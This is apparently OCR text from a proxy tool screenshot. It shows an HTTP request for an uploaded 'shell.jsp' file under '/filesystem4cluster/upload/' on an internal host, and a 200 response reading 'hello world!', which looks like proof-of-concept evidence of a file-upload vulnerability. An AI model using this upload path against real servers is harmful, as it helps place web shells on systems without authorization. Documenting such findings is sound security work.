 Send Cancel < | ▼ > | ▼
Request
Pretty Raw Hex \n
1 GET /filesystem4cluster/upload/shell.jsp HTTP/1.1
2 Host: 10.10.10.38
3 User-Agent: insomnia/2022.4.2
4 Cookie: ecology_JSessionid=aaaJf7dLW4rqK8zTDfviy
5 Accept: */*
6 Connection: close
7
8
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Resin/4.0.58
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1
5 X-UA-Compatible: IE=8
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 13
8 Connection: close
9 Date: Mon, 29 Aug 2022 01:50:20 GMT
10
11 hello world!
12